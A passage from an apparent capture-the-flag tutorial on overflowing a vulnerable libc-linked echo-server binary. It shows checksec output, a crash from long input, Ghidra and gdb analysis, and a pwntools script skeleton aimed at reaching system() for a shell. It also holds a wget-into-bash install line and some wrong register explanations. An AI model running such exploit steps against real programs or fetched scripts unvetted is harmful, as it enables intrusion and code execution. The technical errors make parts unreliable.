	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">checksec</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./vuln</span></code>
<code data-line="2"><span style="color: #E1E4E8">[</span><span style="color: #F97583">*</span><span style="color: #E1E4E8">] </span><span style="color: #9ECBFF">&#39;/work/vuln&#39;</span></code>
<code data-line="3"><span style="color: #E1E4E8">    </span><span style="color: #B392F0">Arch:</span><span style="color: #E1E4E8">     </span><span style="color: #9ECBFF">amd64-64-little</span></code>
<code data-line="4"><span style="color: #E1E4E8">    </span><span style="color: #B392F0">RELRO:</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">Partial</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">RELRO</span></code>
<code data-line="5"><span style="color: #E1E4E8">    </span><span style="color: #B392F0">Stack:</span><span style="color: #E1E4E8">    </span><span style="color: #9ECBFF">No</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">canary</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">found</span></code>
<code data-line="6"><span style="color: #E1E4E8">    </span><span style="color: #B392F0">NX:</span><span style="color: #E1E4E8">       </span><span style="color: #9ECBFF">NX</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">enabled</span></code>
<code data-line="7"><span style="color: #E1E4E8">    </span><span style="color: #B392F0">PIE:</span><span style="color: #E1E4E8">      </span><span style="color: #9ECBFF">No</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">PIE</span><span style="color: #E1E4E8"> (0x400000)</span></code>
<code data-line="8"><span style="color: #E1E4E8">    </span><span style="color: #B392F0">RUNPATH:</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">b&#39;.&#39;</span></code>
<code data-line="9"></code></div>
</pre>
<p>Checksec shows us we have partial RELRO (global read and writeable offset table), there is no canary (so we don’t have to worry about it in this application), <code>NX</code> is enabled, which means we can’t just shove executable shellcode to run, because any segment of memory that’s marked as writable cannot be executed, and there’s no PIE, which means ALSR is disabled. We don’t need to worry about changing addresses and finally the runpath is where to look for libraries. The <code>libc</code> library is loaded by the binary and it’s set in a location in memory where we can expect it to be.</p>
<h3>Breaking into things</h3>
<p>Let’s take a peek at the information we have gains so far so that we can figure out how we can work through breaking the program.</p>
<p>As we looked at before with the <code>checksec</code> that <code>NX</code> is enabled. This means we cannot write and send an exploit to the binary and let the stack execute the code as if it was normal code.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #E1E4E8">    </span><span style="color: #B392F0">NX:</span><span style="color: #E1E4E8">       </span><span style="color: #9ECBFF">NX</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">enabled</span></code>
<code data-line="2"></code></div>
</pre>
<p>We’re not looking at a shellcode-based buffer overflow exploit here. We do know that it’s linking to the <code>libc</code> library (after looking at <code>ldd</code>). Since there is a call to <code>system</code> in <code>libc</code>, this might be a good avenue to explore. The <code>system</code> command allows us to create a child process on our system, such as <code>/bin/sh</code>.</p>
<p>Turning to the binary, when we run the application we can see that it’s an echo server that echos back whatever text is typed into it and manipulates the characters during the process:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./vuln</span></code>
<code data-line="2"><span style="color: #B392F0">WeLcOmE</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">To</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">mY</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">EcHo</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">sErVeR!</span></code>
<code data-line="3"><span style="color: #B392F0">hello</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">world</span></code>
<code data-line="4"><span style="color: #B392F0">HeLlO</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">WoRlD</span></code>
<code data-line="5"><span style="color: #B392F0">ALL</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">CAPS</span></code>
<code data-line="6"><span style="color: #B392F0">AlL</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">CaPs</span></code>
<code data-line="7"><span style="color: #B392F0">^C</span></code>
<code data-line="8"></code></div>
</pre>
<p>When looking at breaking into a program, a good first step is to see what happens if we pass in an unexpected, or a surprising amount of characters to cause an overflow. If we find the system crashes, we can then be more precise and find out the number of characters the application expects to be inputed. We’ll refer to the maximum character count as the <code>offset</code>.</p>
<p>Let’s use a quick python script to create a bunch of characters send into the application as it runs:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">python</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">-c</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">&quot;print(&#39;A&#39;*256)&quot;</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">|</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">./vuln</span></code>
<code data-line="2"><span style="color: #B392F0">WeLcOmE</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">To</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">mY</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">EcHo</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">sErVeR!</span></code>
<code data-line="3"><span style="color: #B392F0">AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaA\</span></code>
<code data-line="4"><span style="color: #E1E4E8">aAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd</span></code>
<code data-line="5"><span style="color: #B392F0">Segmentation</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">fault</span></code>
<code data-line="6"></code></div>
</pre>
<p>We’ve received a segmentation fault. A segmentation fault in the context of this binary means we’ve sent far more characters into the program than it expects and it broke something. This breakage is a great start for us to explore the application and see if it is exploitable.</p>
<p>We’re going to use a tool called <a href="https://ghidra-sre.org/">ghidra</a> to help us identify parts of our program we can exploit and examine how things are running. Let’s install it. Depending upon the system your working on the installation instructions are at the site <a href="https://ghidra-sre.org/">https://ghidra-sre.org/</a>, but using Ubuntu, we’ll use <code>apt</code>:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">apt</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">install</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ghidra</span></code>
<code data-line="2"></code></div>
</pre>
<p>One more tool we’ll use to help us is called <a href="https://github.com/hugsy/gef">gef</a> (prounounced “Jeff”). <code>Gef</code> is a great tooling upgrade to <code>gdb</code>. Since <a href="https://www.gnu.org/software/gdb/">gdb</a> or the GNU Project Debugger might not be installed on our attacking system by default, let’s install that first:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">apt</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">install</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">gdb</span></code>
<code data-line="2"></code></div>
</pre>
<p>There are a few different ways of installing <code>gef</code>, one is by using their quick install, but it’s always a good idea to be weary of using a script that executes on your machine, so consider the options listed on the <a href="https://github.com/hugsy/gef">https://github.com/hugsy/gef</a> site.</p>
<p>For simplicity, we’ll use the quick install, trusting <code>gef</code> not to install any exploitable features on my machine:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">bash</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">-c</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">&quot;$(</span><span style="color: #B392F0">wget</span><span style="color: #9ECBFF"> http://gef.blah.cat/sh </span><span style="color: #79B8FF">-O</span><span style="color: #9ECBFF"> -)&quot;</span></code>
<code data-line="2"></code></div>
</pre>
<p>Let’s go ahead and open up ghidra and create a new project using the command-line:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">ghidra</span></code>
<code data-line="2"></code></div>
</pre>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/ghidra-open_mu6op0.png" alt="Opening ghidra"></p>
<p>We can create a new project by using <code>File-&gt;New Project</code> (or by pressing <code>Ctrl+N</code> as a hotkey) and we can make a new “Non-Shared Project”:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/ghidra-new-project_zzuaro.png" alt="New Ghidra Project"></p>
<p>Let’s save the project in our home directory and give it a name. We can select the location of where we’re saving our project in the same pane.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/ghidra-new-project-name_sgm8kg.png" alt="New Project"></p>
<p>In order to examine our application, we’ll need to import the binary we’re given. In Ghidra there are all sorts of keyboard shortcuts and commands you can use to make the work quicker.</p>
<blockquote>
<p>When working with Ghidra, I usually have the Ghidra cheatsheet open to help remind me of these shortcuts: <a href="https://ghidra-sre.org/CheatSheet.html">Ghidra Cheatsheet</a>.</p>
</blockquote>
<p>In order to <em>import</em> the file, we can press <code>i</code> at the project screen and select our binary. Once it’s set, we’ll be able to analyze the binary and start poking through the code.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/ghidra-project-setup_qyhspu.png" alt="New Project setup"></p>
<p>Double clicking on our binary in the project will open the binary in the file analyzer mode where Ghidra will analyze the binary and then show us the analyzed components. The default analysis options are fine to go with for now, so we can just let it analyze by clicking analyze.</p>
<h3>Starting analysis</h3>
<p>The first thing I like to do when analyzing a binary is hitting up the <code>main</code> function. With Ghidra, we can look up different functions, classes, symbols, etc. to locate them within the analyzed binary. By finding the function named <code>main</code> in the functions group, we’ll open up the symbol tree and find the <code>main</code> function.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/ghidra-main_ciluqf.png" alt="Main ghidra page"></p>
<p>We’ll do most of our work in the <strong>decompile</strong> view of the <code>main</code> function. Let’s walk through this function and see what’s happening. A lot of variables are being setup in the function right at the top. They might turn out to be interesting later, but for now, we can skip the entire big chunk of the lines of assembly code that are creating variables. Instead, let’s find where the main functionality is defined, which is what gets executed when the application is actually running.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/ghidra-main_ciluqf.png" alt="Main Ghidra page"></p>
<p>We can see the project is setting the <code>gid</code> user, which might be interesting, we’ll come back to that later, if we need to. Next it’s taking a string and calling <code>convert_case()</code> on it with some offset. We can look into the <code>convert_case()</code> function if we want, but for the first pass, we can make an assumption the function is doing what it sounds like it is doing then we’ll assume it’s translating a string into some case language, which we can see when we run the program. The function <em>and</em> the output when we run the application changes the cases of letters, so we can be convinced this is where the converting the case of the introduction language “Welcome to my echo server” and then makes the system call <code>puts</code> to display it on the screen:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591655/ari-io/writing/heres-a-libc/welcome-screen_wal61m.png" alt="Welcome screen"></p>
<p>The interesting part of the function is the <code>do-while</code> loop all the way at the end. The <code>do-while</code> loop will run forever (until the program quits) where it calls the function <code>do_stuff()</code>. As this is the main loop of our program (which we can tell because the <code>main</code> function ends after the loop, let’s go take a peak at the <code>do_stuff()</code> function.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591642/ari-io/writing/heres-a-libc/do_stuff_vwla2r.png" alt="do_stuff() function"></p>
<p>Since we’re using Ghidra and Ghidra can only decompile code into what it expects, it doesn’t necessarily mean it is able to discern that the variables and sizes are. Let’s take a moment and rename some symbols here so it is a little more sane to look at later. In the screenshot below, you can see I’ve gone ahead and renamed a few symbols:</p>
<ul>
<li>The allocated memory into <code>allocated_buffer</code></li>
<li>The newline character buffer</li>
<li>The offset of the newline buffer (by clicking on the string and identifying it as <code>char(2)</code>)</li>
</ul>
<p>This step is helpful for us in the future, but is an optional step.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591640/ari-io/writing/heres-a-libc/do_stuff-renamed_tiw5vn.png" alt="renamed do_stuff() function"></p>
<p>This function looks like it’s doing something similar to the beginning of the program where it allocats a buffer, calls <code>convert_case()</code> on it, and then prints it to the screen. When we run the program, we can see this functionality printed in our terminal:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591642/ari-io/writing/heres-a-libc/functionality-input_vkkzyh.png" alt="Functionality input"></p>
<p>Okay, so now that we have a handle on the program, let’s open our <code>pwner.py</code> and execute the program which will open a process with the <code>vuln</code> binary.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"></code>
<code data-line="3"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> process</span></code>
<code data-line="4"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> process(</span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"><span style="color: #6A737D">## Our script will go here</span></code>
<code data-line="6"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="7"></code></div>
</pre>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591653/ari-io/writing/heres-a-libc/pwner-1_hp3qmq.png" alt="pwner"></p>
<p>Awesome. Nothing crazy happened, it just executed the program as we expect. We’ll be able to use this <code>pwner.py</code> script to execute the program. Let’s see if we can break the execution of the code just like we did before manually, but this time using the script. We’ll pass in a bunch of junk characters (like a bunch of ‘A’ characters). But how many characters do we need to pass in before we get the program to break?</p>
<p>Let’s hop back to Ghidra and see if we can spot where it calls the loop:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="c"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="c"
		class="mrq language-c"
	><code data-line="1"><span style="color: #F97583">void</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">do_stuff</span><span style="color: #E1E4E8">(</span><span style="color: #F97583">void</span><span style="color: #E1E4E8">)</span></code>
<code data-line="2"><span style="color: #E1E4E8">{</span></code>
<code data-line="3"><span style="color: #E1E4E8">	</span><span style="color: #6A737D">// ...</span></code>
<code data-line="4"><span style="color: #E1E4E8">	</span><span style="color: #F97583">while</span><span style="color: #E1E4E8"> (offset </span><span style="color: #F97583">&lt;</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">100</span><span style="color: #E1E4E8">) {</span></code>
<code data-line="5"><span style="color: #E1E4E8">		</span><span style="color: #6A737D">// ...</span></code>
<code data-line="6"><span style="color: #E1E4E8">	}</span></code>
<code data-line="7"><span style="color: #E1E4E8">	</span><span style="color: #6A737D">// ...</span></code>
<code data-line="8"><span style="color: #E1E4E8">}</span></code>
<code data-line="9"></code></div>
</pre>
<p>The program itself is calling <code>scanf()</code> to read in text input (which we can see in the assembly code) and then calling it again to read a single newline character. Once the newline character is reached, the program continues it’s execution where it then reads at most 112 characters into the <code>allocated_buffer</code> (which is what we renamed above) and calls the function <code>convert_case()</code> on them, just as it did in the main method. Since we have an offset and it’s hardcoded in the program (<code>c</code> allows you to shoot yourself in the foot) at <code>100</code>, we can use this knowledge to narrow down the exact number of characters we can read to overflow our buffer.</p>
<p>Let’s pass in a lot of characters (something much bigger than the number of characters it’s reading) and see if the program crashes. Manually, we can copy and paste a bunch of <code>A</code> characters, but let’s investigate using our <code>pwner.py</code> script.</p>
<p>Before we get to trying to flood the <code>allocated_buffer</code> variable, let’s ensure we can pass some information into our program. Let’s update our <code>pwner.py</code> script to send a binary payload with ‘hello world’ into stdin and then read back from stdout to allow the <code>do_stuff()</code> function to complete.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"></code>
<code data-line="3"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> process</span></code>
<code data-line="4"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> process(</span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"></code>
<code data-line="6"><span style="color: #6A737D"># Construct the payload</span></code>
<code data-line="7"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> [</span></code>
<code data-line="8"><span style="color: #E1E4E8">	</span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;hello world&#39;</span><span style="color: #E1E4E8">,</span></code>
<code data-line="9"><span style="color: #E1E4E8">	</span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;</span><span style="color: #79B8FF">\n</span><span style="color: #9ECBFF">&#39;</span><span style="color: #E1E4E8">,</span></code>
<code data-line="10"><span style="color: #E1E4E8">]</span></code>
<code data-line="11"><span style="color: #6A737D"># Convert the payload to a binary</span></code>
<code data-line="12"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;&#39;</span><span style="color: #E1E4E8">.join(payload)</span></code>
<code data-line="13"><span style="color: #6A737D"># Send payload over to the program&#39;s stdin pipe</span></code>
<code data-line="14"><span style="color: #E1E4E8">p.sendline(payload)</span></code>
<code data-line="15"><span style="color: #6A737D"># Read from the stdout</span></code>
<code data-line="16"><span style="color: #E1E4E8">p.recvline()</span></code>
<code data-line="17"><span style="color: #E1E4E8">p.recvline()</span></code>
<code data-line="18"></code>
<code data-line="19"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="20"></code></div>
</pre>
<p>Simple script that runs and executes as though we were interacting with it through the terminal.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591654/ari-io/writing/heres-a-libc/pwner-simple-run_emgwaz.png" alt="pwner simple run"></p>
<p>Great, so we know we can pass information into the program. Using <code>Ctrl+C</code> to kill the current execution, let’s send a much bigger payload as we were going to do before. Updating the <code>payload</code>, let’s send a big amount of characters. This procedure is the same as we did before manually, but this time we’re passing it in the script.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"></code>
<code data-line="3"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> process</span></code>
<code data-line="4"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> process(</span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"></code>
<code data-line="6"><span style="color: #E1E4E8">offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">112</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">*</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">100</span></code>
<code data-line="7"><span style="color: #E1E4E8">junk </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;A&#39;</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">*</span><span style="color: #E1E4E8"> offset</span></code>
<code data-line="8"></code>
<code data-line="9"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> [</span></code>
<code data-line="10"><span style="color: #E1E4E8">	junk,</span></code>
<code data-line="11"><span style="color: #E1E4E8">]</span></code>
<code data-line="12"><span style="color: #6A737D"># ...</span></code>
<code data-line="13"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="14"></code></div>
</pre>
<blockquote>
<p>Using the <code>b''</code> prefix in Python3 tells the interpreter that we’re sending a <code>bytes</code> literal. For more information on the literals in Python, check the docs <a href="https://docs.python.org/3/reference/lexical_analysis.html#literals">here</a></p>
</blockquote>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591655/ari-io/writing/heres-a-libc/pwner-simple-run-SIGSEGV_ohpiby.png" alt="pwner run SIGSEGV"></p>
<p>Awesome. We’ve broken the binary again by sending a lot of characters into the program. Now we can use our <code>pwner.py</code> script instead of needing to use the command-line (although we’ll use the cli, command-line interface as well to do some manual investigation.</p>
<p>Let’s take a step back and redefine what our goal is. We want to find a way to run the <code>system()</code> command on the box running our binary. We’re trying to find a way to find the execution address to execute the <code>system()</code> command provided in the <code>libc</code> library to give us an execution shell on the host system running the application. To get any instruction executed, we’ll want to get the <em>address of the register</em> where it’s pushed on to the stack.</p>
<p>Said another way: we want to control what gets executed on the stack by pushing an address of the command we want to run on to the stack, so that when the application runs, it <em>thinks</em> it’s returning to a previous function it called in a normal way.</p>
<p>Because the addresses on the stack are shifted around due to the protections the binary was compiled with, we need to calculate what the address of the <code>system()</code> command is when the application is run. Finding this address is pretty easily done using the <code>gdb</code> program in conjunction with the help of <code>gef</code>.</p>
<p>First, let’s put our junk characters on our clipboard (a bunch of ‘A’ characters) using python at the command-line:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">python</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">-c</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">&quot;print(b&#39;A&#39; * 200)&quot;</span></code>
<code data-line="2"><span style="color: #B392F0">[base64]</span></code>
<code data-line="3"></code></div>
</pre>
<p>Let’s copy and paste that output on to our clipboard and open the <code>./vuln</code> binary using <code>gdb</code> and manually stepping through the program.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gdb</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./vuln</span></code>
<code data-line="2"></code></div>
</pre>
<p>With the gdb session open, let’s execute our script by using the <code>run</code> (or <code>r</code> command) and then passing in junk characters by pasting them in from our clipboard.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/gdb-open-1_jiojzi.png" alt="Open gdb"></p>
<p>Great, we can see the program crashed at the return instruction at the bottom in <code>do_stuff()</code>:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #79B8FF">...</span></code>
<code data-line="2"><span style="color: #B392F0">----</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">threads</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">----</span></code>
<code data-line="3"><span style="color: #E1E4E8">[#0] Id 1, Name: </span><span style="color: #9ECBFF">&quot;vuln&quot;</span><span style="color: #E1E4E8">, stopped 0x400770 </span><span style="color: #F97583">in</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">do_stuff</span><span style="color: #E1E4E8"> (), reason: SIGSEGV</span></code>
<code data-line="4"><span style="color: #B392F0">----</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">trace</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">----</span></code>
<code data-line="5"><span style="color: #E1E4E8">[#0] 0x400770 </span><span style="color: #F97583">??</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">do_stuff</span><span style="color: #E1E4E8">()</span></code>
<code data-line="6"></code></div>
</pre>
<p>As normal, the program will execute expecting the return address will be stored in the return stack pointer, the <code>$rsp</code>.</p>
<blockquote>
<p>For familiarity with how programs generally run, when a function is called, the address of the function is stored on a return pointer, or the return stack pointer (<code>$rsp</code> in an x84 architecture). When the called function is finished, then the program will pop off the return pointer and call the address as the next flow.</p>
</blockquote>
<p>Now the return address will be read whatever is on the stack, not what is in the instruction pointer, or the <code>$rsp</code> in the case of x86 architecture.</p>
